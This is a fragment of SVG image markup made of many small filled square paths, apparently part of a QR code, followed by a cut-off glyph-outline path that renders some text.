<path d="M5.14972 46.8293H3.58875V48.3902H5.14972V46.8293Z" fill="#4F4F4F"/>
<path d="M8.27168 46.8293H6.7107V48.3902H8.27168V46.8293Z" fill="#4F4F4F"/>
<path d="M9.83265 46.8293H8.27168V48.3902H9.83265V46.8293Z" fill="#4F4F4F"/>
<path d="M11.3936 46.8293H9.83265V48.3902H11.3936V46.8293Z" fill="#4F4F4F"/>
<path d="M22.3205 46.8293H20.7595V48.3902H22.3205V46.8293Z" fill="#4F4F4F"/>
<path d="M23.8814 46.8293H22.3205V48.3902H23.8814V46.8293Z" fill="#4F4F4F"/>
<path d="M25.4424 46.8293H23.8814V48.3902H25.4424V46.8293Z" fill="#4F4F4F"/>
<path d="M28.5644 46.8293H27.0034V48.3902H28.5644V46.8293Z" fill="#4F4F4F"/>
<path d="M30.1253 46.8293H28.5644V48.3902H30.1253V46.8293Z" fill="#4F4F4F"/>
<path d="M33.2473 46.8293H31.6863V48.3902H33.2473V46.8293Z" fill="#4F4F4F"/>
<path d="M36.3692 46.8293H34.8083V48.3902H36.3692V46.8293Z" fill="#4F4F4F"/>
<path d="M37.9302 46.8293H36.3692V48.3902H37.9302V46.8293Z" fill="#4F4F4F"/>
<path d="M42.6131 46.8293H41.0522V48.3902H42.6131V46.8293Z" fill="#4F4F4F"/>
<path d="M45.7351 46.8293H44.1741V48.3902H45.7351V46.8293Z" fill="#4F4F4F"/>
<path d="M48.857 46.8293H47.2961V48.3902H48.857V46.8293Z" fill="#4F4F4F"/>
<path d="M50.418 46.8293H48.857V48.3902H50.418V46.8293Z" fill="#4F4F4F"/>
<path d="M51.979 46.8293H50.418V48.3902H51.979V46.8293Z" fill="#4F4F4F"/>
<path d="M53.54 46.8293H51.979V48.3902H53.54V46.8293Z" fill="#4F4F4F"/>
<path d="M56.6619 46.8293H55.1009V48.3902H56.6619V46.8293Z" fill="#4F4F4F"/>
<path d="M59.7839 46.8293H58.2229V48.3902H59.7839V46.8293Z" fill="#4F4F4F"/>
<path d="M61.3448 46.8293H59.7839V48.3902H61.3448V46.8293Z" fill="#4F4F4F"/>
<path d="M62.9058 46.8293H61.3448V48.3902H62.9058V46.8293Z" fill="#4F4F4F"/>
<path d="M8.27168 48.3902H6.7107V49.9512H8.27168V48.3902Z" fill="#4F4F4F"/>
<path d="M12.9546 48.3902H11.3936V49.9512H12.9546V48.3902Z" fill="#4F4F4F"/>
<path d="M16.0766 48.3902H14.5156V49.9512H16.0766V48.3902Z" fill="#4F4F4F"/>
<path d="M19.1985 48.3902H17.6375V49.9512H19.1985V48.3902Z" fill="#4F4F4F"/>
<path d="M20.7595 48.3902H19.1985V49.9512H20.7595V48.3902Z" fill="#4F4F4F"/>
<path d="M28.5644 48.3902H27.0034V49.9512H28.5644V48.3902Z" fill="#4F4F4F"/>
<path d="M34.8083 48.3902H33.2473V49.9512H34.8083V48.3902Z" fill="#4F4F4F"/>
<path d="M39.4912 48.3902H37.9302V49.9512H39.4912V48.3902Z" fill="#4F4F4F"/>
<path d="M41.0522 48.3902H39.4912V49.9512H41.0522V48.3902Z" fill="#4F4F4F"/>
<path d="M44.1741 48.3902H42.6131V49.9512H44.1741V48.3902Z" fill="#4F4F4F"/>
<path d="M45.7351 48.3902H44.1741V49.9512H45.7351V48.3902Z" fill="#4F4F4F"/>
<path d="M48.857 48.3902H47.2961V49.9512H48.857V48.3902Z" fill="#4F4F4F"/>
<path d="M50.418 48.3902H48.857V49.9512H50.418V48.3902Z" fill="#4F4F4F"/>
<path d="M51.979 48.3902H50.418V49.9512H51.979V48.3902Z" fill="#4F4F4F"/>
<path d="M53.54 48.3902H51.979V49.9512H53.54V48.3902Z" fill="#4F4F4F"/>
<path d="M55.1009 48.3902H53.54V49.9512H55.1009V48.3902Z" fill="#4F4F4F"/>
<path d="M59.7839 48.3902H58.2229V49.9512H59.7839V48.3902Z" fill="#4F4F4F"/>
<path d="M61.3448 48.3902H59.7839V49.9512H61.3448V48.3902Z" fill="#4F4F4F"/>
<path d="M2.02777 49.9512H0.466797V51.5122H2.02777V49.9512Z" fill="#4F4F4F"/>
<path d="M3.58875 49.9512H2.02777V51.5122H3.58875V49.9512Z" fill="#4F4F4F"/>
<path d="M5.14972 49.9512H3.58875V51.5122H5.14972V49.9512Z" fill="#4F4F4F"/>
<path d="M11.3936 49.9512H9.83265V51.5122H11.3936V49.9512Z" fill="#4F4F4F"/>
<path d="M16.0766 49.9512H14.5156V51.5122H16.0766V49.9512Z" fill="#4F4F4F"/>
<path d="M17.6375 49.9512H16.0766V51.5122H17.6375V49.9512Z" fill="#4F4F4F"/>
<path d="M19.1985 49.9512H17.6375V51.5122H19.1985V49.9512Z" fill="#4F4F4F"/>
<path d="M20.7595 49.9512H19.1985V51.5122H20.7595V49.9512Z" fill="#4F4F4F"/>
<path d="M23.8814 49.9512H22.3205V51.5122H23.8814V49.9512Z" fill="#4F4F4F"/>
<path d="M30.1253 49.9512H28.5644V51.5122H30.1253V49.9512Z" fill="#4F4F4F"/>
<path d="M34.8083 49.9512H33.2473V51.5122H34.8083V49.9512Z" fill="#4F4F4F"/>
<path d="M36.3692 49.9512H34.8083V51.5122H36.3692V49.9512Z" fill="#4F4F4F"/>
<path d="M37.9302 49.9512H36.3692V51.5122H37.9302V49.9512Z" fill="#4F4F4F"/>
<path d="M42.6131 49.9512H41.0522V51.5122H42.6131V49.9512Z" fill="#4F4F4F"/>
<path d="M44.1741 49.9512H42.6131V51.5122H44.1741V49.9512Z" fill="#4F4F4F"/>
<path d="M47.2961 49.9512H45.7351V51.5122H47.2961V49.9512Z" fill="#4F4F4F"/>
<path d="M50.418 49.9512H48.857V51.5122H50.418V49.9512Z" fill="#4F4F4F"/>
<path d="M51.979 49.9512H50.418V51.5122H51.979V49.9512Z" fill="#4F4F4F"/>
<path d="M53.54 49.9512H51.979V51.5122H53.54V49.9512Z" fill="#4F4F4F"/>
<path d="M55.1009 49.9512H53.54V51.5122H55.1009V49.9512Z" fill="#4F4F4F"/>
<path d="M56.6619 49.9512H55.1009V51.5122H56.6619V49.9512Z" fill="#4F4F4F"/>
<path d="M58.2229 49.9512H56.6619V51.5122H58.2229V49.9512Z" fill="#4F4F4F"/>
<path d="M62.9058 49.9512H61.3448V51.5122H62.9058V49.9512Z" fill="#4F4F4F"/>
<path d="M16.0766 51.5122H14.5156V53.0732H16.0766V51.5122Z" fill="#4F4F4F"/>
<path d="M19.1985 51.5122H17.6375V53.0732H19.1985V51.5122Z" fill="#4F4F4F"/>
<path d="M22.3205 51.5122H20.7595V53.0732H22.3205V51.5122Z" fill="#4F4F4F"/>
<path d="M23.8814 51.5122H22.3205V53.0732H23.8814V51.5122Z" fill="#4F4F4F"/>
<path d="M27.0034 51.5122H25.4424V53.0732H27.0034V51.5122Z" fill="#4F4F4F"/>
<path d="M30.1253 51.5122H28.5644V53.0732H30.1253V51.5122Z" fill="#4F4F4F"/>
<path d="M31.6863 51.5122H30.1253V53.0732H31.6863V51.5122Z" fill="#4F4F4F"/>
<path d="M34.8083 51.5122H33.2473V53.0732H34.8083V51.5122Z" fill="#4F4F4F"/>
<path d="M41.0522 51.5122H39.4912V53.0732H41.0522V51.5122Z" fill="#4F4F4F"/>
<path d="M42.6131 51.5122H41.0522V53.0732H42.6131V51.5122Z" fill="#4F4F4F"/>
<path d="M45.7351 51.5122H44.1741V53.0732H45.7351V51.5122Z" fill="#4F4F4F"/>
<path d="M47.2961 51.5122H45.7351V53.0732H47.2961V51.5122Z" fill="#4F4F4F"/>
<path d="M48.857 51.5122H47.2961V53.0732H48.857V51.5122Z" fill="#4F4F4F"/>
<path d="M50.418 51.5122H48.857V53.0732H50.418V51.5122Z" fill="#4F4F4F"/>
<path d="M51.979 51.5122H50.418V53.0732H51.979V51.5122Z" fill="#4F4F4F"/>
<path d="M58.2229 51.5122H56.6619V53.0732H58.2229V51.5122Z" fill="#4F4F4F"/>
<path d="M59.7839 51.5122H58.2229V53.0732H59.7839V51.5122Z" fill="#4F4F4F"/>
<path d="M61.3448 51.5122H59.7839V53.0732H61.3448V51.5122Z" fill="#4F4F4F"/>
<path d="M62.9058 51.5122H61.3448V53.0732H62.9058V51.5122Z" fill="#4F4F4F"/>
<path d="M64.4668 51.5122H62.9058V53.0732H64.4668V51.5122Z" fill="#4F4F4F"/>
<path d="M2.02777 53.0732H0.466797V54.6341H2.02777V53.0732Z" fill="#4F4F4F"/>
<path d="M3.58875 53.0732H2.02777V54.6341H3.58875V53.0732Z" fill="#4F4F4F"/>
<path d="M5.14972 53.0732H3.58875V54.6341H5.14972V53.0732Z" fill="#4F4F4F"/>
<path d="M6.7107 53.0732H5.14972V54.6341H6.7107V53.0732Z" fill="#4F4F4F"/>
<path d="M8.27168 53.0732H6.7107V54.6341H8.27168V53.0732Z" fill="#4F4F4F"/>
<path d="M9.83265 53.0732H8.27168V54.6341H9.83265V53.0732Z" fill="#4F4F4F"/>
<path d="M11.3936 53.0732H9.83265V54.6341H11.3936V53.0732Z" fill="#4F4F4F"/>
<path d="M14.5156 53.0732H12.9546V54.6341H14.5156V53.0732Z" fill="#4F4F4F"/>
<path d="M16.0766 53.0732H14.5156V54.6341H16.0766V53.0732Z" fill="#4F4F4F"/>
<path d="M19.1985 53.0732H17.6375V54.6341H19.1985V53.0732Z" fill="#4F4F4F"/>
<path d="M22.3205 53.0732H20.7595V54.6341H22.3205V53.0732Z" fill="#4F4F4F"/>
<path d="M25.4424 53.0732H23.8814V54.6341H25.4424V53.0732Z" fill="#4F4F4F"/>
<path d="M28.5644 53.0732H27.0034V54.6341H28.5644V53.0732Z" fill="#4F4F4F"/>
<path d="M30.1253 53.0732H28.5644V54.6341H30.1253V53.0732Z" fill="#4F4F4F"/>
<path d="M34.8083 53.0732H33.2473V54.6341H34.8083V53.0732Z" fill="#4F4F4F"/>
<path d="M42.6131 53.0732H41.0522V54.6341H42.6131V53.0732Z" fill="#4F4F4F"/>
<path d="M48.857 53.0732H47.2961V54.6341H48.857V53.0732Z" fill="#4F4F4F"/>
<path d="M50.418 53.0732H48.857V54.6341H50.418V53.0732Z" fill="#4F4F4F"/>
<path d="M51.979 53.0732H50.418V54.6341H51.979V53.0732Z" fill="#4F4F4F"/>
<path d="M55.1009 53.0732H53.54V54.6341H55.1009V53.0732Z" fill="#4F4F4F"/>
<path d="M58.2229 53.0732H56.6619V54.6341H58.2229V53.0732Z" fill="#4F4F4F"/>
<path d="M61.3448 53.0732H59.7839V54.6341H61.3448V53.0732Z" fill="#4F4F4F"/>
<path d="M64.4668 53.0732H62.9058V54.6341H64.4668V53.0732Z" fill="#4F4F4F"/>
<path d="M2.02777 54.6341H0.466797V56.1951H2.02777V54.6341Z" fill="#4F4F4F"/>
<path d="M11.3936 54.6341H9.83265V56.1951H11.3936V54.6341Z" fill="#4F4F4F"/>
<path d="M14.5156 54.6341H12.9546V56.1951H14.5156V54.6341Z" fill="#4F4F4F"/>
<path d="M19.1985 54.6341H17.6375V56.1951H19.1985V54.6341Z" fill="#4F4F4F"/>
<path d="M20.7595 54.6341H19.1985V56.1951H20.7595V54.6341Z" fill="#4F4F4F"/>
<path d="M22.3205 54.6341H20.7595V56.1951H22.3205V54.6341Z" fill="#4F4F4F"/>
<path d="M25.4424 54.6341H23.8814V56.1951H25.4424V54.6341Z" fill="#4F4F4F"/>
<path d="M27.0034 54.6341H25.4424V56.1951H27.0034V54.6341Z" fill="#4F4F4F"/>
<path d="M28.5644 54.6341H27.0034V56.1951H28.5644V54.6341Z" fill="#4F4F4F"/>
<path d="M33.2473 54.6341H31.6863V56.1951H33.2473V54.6341Z" fill="#4F4F4F"/>
<path d="M34.8083 54.6341H33.2473V56.1951H34.8083V54.6341Z" fill="#4F4F4F"/>
<path d="M36.3692 54.6341H34.8083V56.1951H36.3692V54.6341Z" fill="#4F4F4F"/>
<path d="M37.9302 54.6341H36.3692V56.1951H37.9302V54.6341Z" fill="#4F4F4F"/>
<path d="M41.0522 54.6341H39.4912V56.1951H41.0522V54.6341Z" fill="#4F4F4F"/>
<path d="M42.6131 54.6341H41.0522V56.1951H42.6131V54.6341Z" fill="#4F4F4F"/>
<path d="M44.1741 54.6341H42.6131V56.1951H44.1741V54.6341Z" fill="#4F4F4F"/>
<path d="M47.2961 54.6341H45.7351V56.1951H47.2961V54.6341Z" fill="#4F4F4F"/>
<path d="M48.857 54.6341H47.2961V56.1951H48.857V54.6341Z" fill="#4F4F4F"/>
<path d="M50.418 54.6341H48.857V56.1951H50.418V54.6341Z" fill="#4F4F4F"/>
<path d="M51.979 54.6341H50.418V56.1951H51.979V54.6341Z" fill="#4F4F4F"/>
<path d="M58.2229 54.6341H56.6619V56.1951H58.2229V54.6341Z" fill="#4F4F4F"/>
<path d="M59.7839 54.6341H58.2229V56.1951H59.7839V54.6341Z" fill="#4F4F4F"/>
<path d="M61.3448 54.6341H59.7839V56.1951H61.3448V54.6341Z" fill="#4F4F4F"/>
<path d="M64.4668 54.6341H62.9058V56.1951H64.4668V54.6341Z" fill="#4F4F4F"/>
<path d="M2.02777 56.1951H0.466797V57.7561H2.02777V56.1951Z" fill="#4F4F4F"/>
<path d="M5.14972 56.1951H3.58875V57.7561H5.14972V56.1951Z" fill="#4F4F4F"/>
<path d="M6.7107 56.1951H5.14972V57.7561H6.7107V56.1951Z" fill="#4F4F4F"/>
<path d="M8.27168 56.1951H6.7107V57.7561H8.27168V56.1951Z" fill="#4F4F4F"/>
<path d="M11.3936 56.1951H9.83265V57.7561H11.3936V56.1951Z" fill="#4F4F4F"/>
<path d="M14.5156 56.1951H12.9546V57.7561H14.5156V56.1951Z" fill="#4F4F4F"/>
<path d="M16.0766 56.1951H14.5156V57.7561H16.0766V56.1951Z" fill="#4F4F4F"/>
<path d="M22.3205 56.1951H20.7595V57.7561H22.3205V56.1951Z" fill="#4F4F4F"/>
<path d="M28.5644 56.1951H27.0034V57.7561H28.5644V56.1951Z" fill="#4F4F4F"/>
<path d="M30.1253 56.1951H28.5644V57.7561H30.1253V56.1951Z" fill="#4F4F4F"/>
<path d="M31.6863 56.1951H30.1253V57.7561H31.6863V56.1951Z" fill="#4F4F4F"/>
<path d="M34.8083 56.1951H33.2473V57.7561H34.8083V56.1951Z" fill="#4F4F4F"/>
<path d="M36.3692 56.1951H34.8083V57.7561H36.3692V56.1951Z" fill="#4F4F4F"/>
<path d="M41.0522 56.1951H39.4912V57.7561H41.0522V56.1951Z" fill="#4F4F4F"/>
<path d="M42.6131 56.1951H41.0522V57.7561H42.6131V56.1951Z" fill="#4F4F4F"/>
<path d="M47.2961 56.1951H45.7351V57.7561H47.2961V56.1951Z" fill="#4F4F4F"/>
<path d="M51.979 56.1951H50.418V57.7561H51.979V56.1951Z" fill="#4F4F4F"/>
<path d="M53.54 56.1951H51.979V57.7561H53.54V56.1951Z" fill="#4F4F4F"/>
<path d="M55.1009 56.1951H53.54V57.7561H55.1009V56.1951Z" fill="#4F4F4F"/>
<path d="M56.6619 56.1951H55.1009V57.7561H56.6619V56.1951Z" fill="#4F4F4F"/>
<path d="M58.2229 56.1951H56.6619V57.7561H58.2229V56.1951Z" fill="#4F4F4F"/>
<path d="M61.3448 56.1951H59.7839V57.7561H61.3448V56.1951Z" fill="#4F4F4F"/>
<path d="M62.9058 56.1951H61.3448V57.7561H62.9058V56.1951Z" fill="#4F4F4F"/>
<path d="M64.4668 56.1951H62.9058V57.7561H64.4668V56.1951Z" fill="#4F4F4F"/>
<path d="M2.02777 57.7561H0.466797V59.3171H2.02777V57.7561Z" fill="#4F4F4F"/>
<path d="M5.14972 57.7561H3.58875V59.3171H5.14972V57.7561Z" fill="#4F4F4F"/>
<path d="M6.7107 57.7561H5.14972V59.3171H6.7107V57.7561Z" fill="#4F4F4F"/>
<path d="M8.27168 57.7561H6.7107V59.3171H8.27168V57.7561Z" fill="#4F4F4F"/>
<path d="M11.3936 57.7561H9.83265V59.3171H11.3936V57.7561Z" fill="#4F4F4F"/>
<path d="M14.5156 57.7561H12.9546V59.3171H14.5156V57.7561Z" fill="#4F4F4F"/>
<path d="M19.1985 57.7561H17.6375V59.3171H19.1985V57.7561Z" fill="#4F4F4F"/>
<path d="M20.7595 57.7561H19.1985V59.3171H20.7595V57.7561Z" fill="#4F4F4F"/>
<path d="M25.4424 57.7561H23.8814V59.3171H25.4424V57.7561Z" fill="#4F4F4F"/>
<path d="M27.0034 57.7561H25.4424V59.3171H27.0034V57.7561Z" fill="#4F4F4F"/>
<path d="M30.1253 57.7561H28.5644V59.3171H30.1253V57.7561Z" fill="#4F4F4F"/>
<path d="M33.2473 57.7561H31.6863V59.3171H33.2473V57.7561Z" fill="#4F4F4F"/>
<path d="M34.8083 57.7561H33.2473V59.3171H34.8083V57.7561Z" fill="#4F4F4F"/>
<path d="M36.3692 57.7561H34.8083V59.3171H36.3692V57.7561Z" fill="#4F4F4F"/>
<path d="M37.9302 57.7561H36.3692V59.3171H37.9302V57.7561Z" fill="#4F4F4F"/>
<path d="M41.0522 57.7561H39.4912V59.3171H41.0522V57.7561Z" fill="#4F4F4F"/>
<path d="M44.1741 57.7561H42.6131V59.3171H44.1741V57.7561Z" fill="#4F4F4F"/>
<path d="M45.7351 57.7561H44.1741V59.3171H45.7351V57.7561Z" fill="#4F4F4F"/>
<path d="M59.7839 57.7561H58.2229V59.3171H59.7839V57.7561Z" fill="#4F4F4F"/>
<path d="M64.4668 57.7561H62.9058V59.3171H64.4668V57.7561Z" fill="#4F4F4F"/>
<path d="M2.02777 59.3171H0.466797V60.8781H2.02777V59.3171Z" fill="#4F4F4F"/>
<path d="M5.14972 59.3171H3.58875V60.8781H5.14972V59.3171Z" fill="#4F4F4F"/>
<path d="M6.7107 59.3171H5.14972V60.8781H6.7107V59.3171Z" fill="#4F4F4F"/>
<path d="M8.27168 59.3171H6.7107V60.8781H8.27168V59.3171Z" fill="#4F4F4F"/>
<path d="M11.3936 59.3171H9.83265V60.8781H11.3936V59.3171Z" fill="#4F4F4F"/>
<path d="M14.5156 59.3171H12.9546V60.8781H14.5156V59.3171Z" fill="#4F4F4F"/>
<path d="M16.0766 59.3171H14.5156V60.8781H16.0766V59.3171Z" fill="#4F4F4F"/>
<path d="M20.7595 59.3171H19.1985V60.8781H20.7595V59.3171Z" fill="#4F4F4F"/>
<path d="M27.0034 59.3171H25.4424V60.8781H27.0034V59.3171Z" fill="#4F4F4F"/>
<path d="M33.2473 59.3171H31.6863V60.8781H33.2473V59.3171Z" fill="#4F4F4F"/>
<path d="M34.8083 59.3171H33.2473V60.8781H34.8083V59.3171Z" fill="#4F4F4F"/>
<path d="M36.3692 59.3171H34.8083V60.8781H36.3692V59.3171Z" fill="#4F4F4F"/>
<path d="M39.4912 59.3171H37.9302V60.8781H39.4912V59.3171Z" fill="#4F4F4F"/>
<path d="M45.7351 59.3171H44.1741V60.8781H45.7351V59.3171Z" fill="#4F4F4F"/>
<path d="M51.979 59.3171H50.418V60.8781H51.979V59.3171Z" fill="#4F4F4F"/>
<path d="M58.2229 59.3171H56.6619V60.8781H58.2229V59.3171Z" fill="#4F4F4F"/>
<path d="M59.7839 59.3171H58.2229V60.8781H59.7839V59.3171Z" fill="#4F4F4F"/>
<path d="M64.4668 59.3171H62.9058V60.8781H64.4668V59.3171Z" fill="#4F4F4F"/>
<path d="M2.02777 60.8781H0.466797V62.439H2.02777V60.8781Z" fill="#4F4F4F"/>
<path d="M11.3936 60.8781H9.83265V62.439H11.3936V60.8781Z" fill="#4F4F4F"/>
<path d="M17.6375 60.8781H16.0766V62.439H17.6375V60.8781Z" fill="#4F4F4F"/>
<path d="M19.1985 60.8781H17.6375V62.439H19.1985V60.8781Z" fill="#4F4F4F"/>
<path d="M22.3205 60.8781H20.7595V62.439H22.3205V60.8781Z" fill="#4F4F4F"/>
<path d="M33.2473 60.8781H31.6863V62.439H33.2473V60.8781Z" fill="#4F4F4F"/>
<path d="M34.8083 60.8781H33.2473V62.439H34.8083V60.8781Z" fill="#4F4F4F"/>
<path d="M37.9302 60.8781H36.3692V62.439H37.9302V60.8781Z" fill="#4F4F4F"/>
<path d="M42.6131 60.8781H41.0522V62.439H42.6131V60.8781Z" fill="#4F4F4F"/>
<path d="M44.1741 60.8781H42.6131V62.439H44.1741V60.8781Z" fill="#4F4F4F"/>
<path d="M47.2961 60.8781H45.7351V62.439H47.2961V60.8781Z" fill="#4F4F4F"/>
<path d="M48.857 60.8781H47.2961V62.439H48.857V60.8781Z" fill="#4F4F4F"/>
<path d="M51.979 60.8781H50.418V62.439H51.979V60.8781Z" fill="#4F4F4F"/>
<path d="M53.54 60.8781H51.979V62.439H53.54V60.8781Z" fill="#4F4F4F"/>
<path d="M62.9058 60.8781H61.3448V62.439H62.9058V60.8781Z" fill="#4F4F4F"/>
<path d="M2.02777 62.439H0.466797V64H2.02777V62.439Z" fill="#4F4F4F"/>
<path d="M3.58875 62.439H2.02777V64H3.58875V62.439Z" fill="#4F4F4F"/>
<path d="M5.14972 62.439H3.58875V64H5.14972V62.439Z" fill="#4F4F4F"/>
<path d="M6.7107 62.439H5.14972V64H6.7107V62.439Z" fill="#4F4F4F"/>
<path d="M8.27168 62.439H6.7107V64H8.27168V62.439Z" fill="#4F4F4F"/>
<path d="M9.83265 62.439H8.27168V64H9.83265V62.439Z" fill="#4F4F4F"/>
<path d="M11.3936 62.439H9.83265V64H11.3936V62.439Z" fill="#4F4F4F"/>
<path d="M16.0766 62.439H14.5156V64H16.0766V62.439Z" fill="#4F4F4F"/>
<path d="M28.5644 62.439H27.0034V64H28.5644V62.439Z" fill="#4F4F4F"/>
<path d="M34.8083 62.439H33.2473V64H34.8083V62.439Z" fill="#4F4F4F"/>
<path d="M37.9302 62.439H36.3692V64H37.9302V62.439Z" fill="#4F4F4F"/>
<path d="M41.0522 62.439H39.4912V64H41.0522V62.439Z" fill="#4F4F4F"/>
<path d="M47.2961 62.439H45.7351V64H47.2961V62.439Z" fill="#4F4F4F"/>
<path d="M50.418 62.439H48.857V64H50.418V62.439Z" fill="#4F4F4F"/>
<path d="M53.54 62.439H51.979V64H53.54V62.439Z" fill="#4F4F4F"/>
<path d="M56.6619 62.439H55.1009V64H56.6619V62.439Z" fill="#4F4F4F"/>
<path d="M58.2229 62.439H56.6619V64H58.2229V62.439Z" fill="#4F4F4F"/>
<path d="M77.2998 3.04688V13H76.001V3.04688H77.2998ZM80.499 3.04688V4.12695H72.8086V3.04688H80.499ZM85.3662 11.7354V7.92773C85.3662 7.63607 85.307 7.38314 85.1885 7.16895C85.0745 6.9502 84.9014 6.78158 84.6689 6.66309C84.4365 6.5446 84.1494 6.48535 83.8076 6.48535C83.4886 6.48535 83.2083 6.54004 82.9668 6.64941C82.7298 6.75879 82.543 6.90234 82.4062 7.08008C82.2741 7.25781 82.208 7.44922 82.208 7.6543H80.9434C80.9434 7.38997 81.0117 7.12793 81.1484 6.86816C81.2852 6.6084 81.4811 6.3737 81.7363 6.16406C81.9961 5.94987 82.306 5.78125 82.666 5.6582C83.0306 5.5306 83.4362 5.4668 83.8828 5.4668C84.4206 5.4668 84.8945 5.55794 85.3047 5.74023C85.7194 5.92253 86.043 6.19824 86.2754 6.56738C86.5124 6.93197 86.6309 7.38997 86.6309 7.94141V11.3867C86.6309 11.6328 86.6514 11.8949 86.6924 12.1729C86.738 12.4508 86.804 12.6901 86.8906 12.8906V13H85.5713C85.5075 12.8542 85.4574 12.6605 85.4209 12.4189C85.3844 12.1729 85.3662 11.945 85.3662 11.7354ZM85.585 8.51562L85.5986 9.4043H84.3203C83.9603 9.4043 83.639 9.43392 83.3564 9.49316C83.0739 9.54785 82.8369 9.63216 82.6455 9.74609C82.4541 9.86003 82.3083 10.0036 82.208 10.1768C82.1077 10.3454 82.0576 10.5436 82.0576 10.7715C82.0576 11.0039 82.11 11.2158 82.2148 11.4072C82.3197 11.5986 82.4769 11.7513 82.6865 11.8652C82.9007 11.9746 83.1628 12.0293 83.4727 12.0293C83.86 12.0293 84.2018 11.9473 84.498 11.7832C84.7943 11.6191 85.029 11.4186 85.2021 11.1816C85.3799 10.9447 85.4756 10.7145 85.4893 10.4912L86.0293 11.0996C85.9974 11.291 85.9108 11.5029 85.7695 11.7354C85.6283 11.9678 85.4391 12.1911 85.2021 12.4053C84.9697 12.6149 84.6917 12.7904 84.3682 12.9316C84.0492 13.0684 83.6891 13.1367 83.2881 13.1367C82.7868 13.1367 82.347 13.0387 81.9688 12.8428C81.5951 12.6468 81.3034 12.3848 81.0938 12.0566C80.8887 11.724 80.7861 11.3525 80.7861 10.9424C80.7861 10.5459 80.8636 10.1973 81.0186 9.89648C81.1735 9.59115 81.3968 9.33822 81.6885 9.1377C81.9801 8.93262 82.3311 8.77767 82.7412 8.67285C83.1514 8.56803 83.6094 8.51562 84.1152 8.51562H85.585ZM84.498 4.40039H83.5889L83.582 3.36133C83.8145 3.34766 84.0036 3.32487 84.1494 3.29297C84.2952 3.25651 84.4023 3.2041 84.4707 3.13574C84.5391 3.06283 84.5732 2.96712 84.5732 2.84863C84.5732 2.75293 84.5436 2.67318 84.4844 2.60938C84.4251 2.54102 84.3431 2.48633 84.2383 2.44531C84.1335 2.39974 84.0127 2.36784 83.876 2.34961C83.7393 2.33138 83.5934 2.32227 83.4385 2.32227L83.4863 1.59766C83.8236 1.59766 84.1198 1.62728 84.375 1.68652C84.6348 1.74577 84.8512 1.83236 85.0244 1.94629C85.2021 2.06022 85.3343 2.19694 85.4209 2.35645C85.512 2.51139 85.5576 2.68457 85.5576 2.87598C85.5576 3.22233 85.4482 3.47526 85.2295 3.63477C85.0107 3.78971 84.7692 3.88542 84.5049 3.92188L84.498 4.40039ZM89.9941 5.60352V13H88.7227V5.60352H89.9941ZM88.627 3.6416C88.627 3.43652 88.6885 3.26335 88.8115 3.12207C88.9391 2.98079 89.126 2.91016 89.3721 2.91016C89.6136 2.91016 89.7982 2.98079 89.9258 3.12207C90.0579 3.26335 90.124 3.43652 90.124 3.6416C90.124 3.83757 90.0579 4.00618 89.9258 4.14746C89.7982 4.28418 89.6136 4.35254 89.3721 4.35254C89.126 4.35254 88.9391 4.28418 88.8115 4.14746C88.6885 4.00618 88.627 3.83757 88.627 3.6416ZM102.422 5.00879H103.393C103.393 5.50553 103.326 5.92253 103.194 6.25977C103.067 6.59701 102.841 6.84993 102.518 7.01855C102.194 7.18717 101.738 7.27148 101.15 7.27148V6.49219C101.561 6.49219 101.854 6.44206 102.032 6.3418C102.21 6.23698 102.319 6.0752 102.36 5.85645C102.401 5.6377 102.422 5.35514 102.422 5.00879ZM100.022 11.291V5.60352H101.294V13H100.084L100.022 11.291ZM100.262 9.73242L100.788 9.71875C100.788 10.2109 100.736 10.6667 100.631 11.0859C100.531 11.5007 100.367 11.8607 100.139 12.166C99.9108 12.4714 99.6123 12.7106 99.2432 12.8838C98.874 13.0524 98.4251 13.1367 97.8965 13.1367C97.5365 13.1367 97.2061 13.0843 96.9053 12.9795C96.609 12.8747 96.3538 12.7129 96.1396 12.4941C95.9255 12.2754 95.7591 11.9906 95.6406 11.6396C95.5267 11.2887 95.4697 10.8672 95.4697 10.375V5.60352H96.7344V10.3887C96.7344 10.7214 96.7708 10.9971 96.8438 11.2158C96.9212 11.43 97.0238 11.6009 97.1514 11.7285C97.2835 11.8516 97.4294 11.9382 97.5889 11.9883C97.7529 12.0384 97.9215 12.0635 98.0947 12.0635C98.6325 12.0635 99.0586 11.9609 99.373 11.7559C99.6875 11.5462 99.9131 11.266 100.05 10.915C100.191 10.5596 100.262 10.1654 100.262 9.73242ZM97.8008 4.65332L99.127 2.64355H100.651L98.8193 4.65332H97.8008ZM105.43 7.18262V13H104.165V5.60352H105.361L105.43 7.18262ZM105.129 9.02148L104.603 9.00098C104.607 8.49512 104.682 8.02799 104.828 7.59961C104.974 7.16667 105.179 6.79069 105.443 6.47168C105.708 6.15267 106.022 5.90658 106.387 5.7334C106.756 5.55566 107.164 5.4668 107.61 5.4668C107.975 5.4668 108.303 5.51693 108.595 5.61719C108.886 5.71289 109.135 5.86784 109.34 6.08203C109.549 6.29622 109.709 6.57422 109.818 6.91602C109.928 7.25326 109.982 7.66569 109.982 8.15332V13H108.711V8.13965C108.711 7.75228 108.654 7.44238 108.54 7.20996C108.426 6.97298 108.26 6.80208 108.041 6.69727C107.822 6.58789 107.553 6.5332 107.234 6.5332C106.92 6.5332 106.633 6.59928 106.373 6.73145C106.118 6.86361 105.897 7.0459 105.71 7.27832C105.528 7.51074 105.384 7.77734 105.279 8.07812C105.179 8.37435 105.129 8.6888 105.129 9.02148ZM116.695 5.60352H117.844V12.8428C117.844 13.4945 117.712 14.0505 117.447 14.5107C117.183 14.971 116.814 15.3197 116.34 15.5566C115.87 15.7982 115.328 15.9189 114.713 15.9189C114.458 15.9189 114.157 15.8779 113.811 15.7959C113.469 15.7184 113.132 15.584 112.799 15.3926C112.471 15.2057 112.195 14.9528 111.972 14.6338L112.635 13.8818C112.945 14.2555 113.268 14.5153 113.605 14.6611C113.947 14.807 114.285 14.8799 114.617 14.8799C115.018 14.8799 115.365 14.8047 115.656 14.6543C115.948 14.5039 116.174 14.2806 116.333 13.9844C116.497 13.6927 116.579 13.3327 116.579 12.9043V7.23047L116.695 5.60352ZM111.603 9.38379V9.24023C111.603 8.67513 111.669 8.16243 111.801 7.70215C111.938 7.2373 112.131 6.83854 112.382 6.50586C112.637 6.17318 112.945 5.91797 113.305 5.74023C113.665 5.55794 114.07 5.4668 114.521 5.4668C114.986 5.4668 115.392 5.54883 115.738 5.71289C116.089 5.8724 116.385 6.1071 116.627 6.41699C116.873 6.72233 117.067 7.09147 117.208 7.52441C117.349 7.95736 117.447 8.44727 117.502 8.99414V9.62305C117.452 10.1654 117.354 10.653 117.208 11.0859C117.067 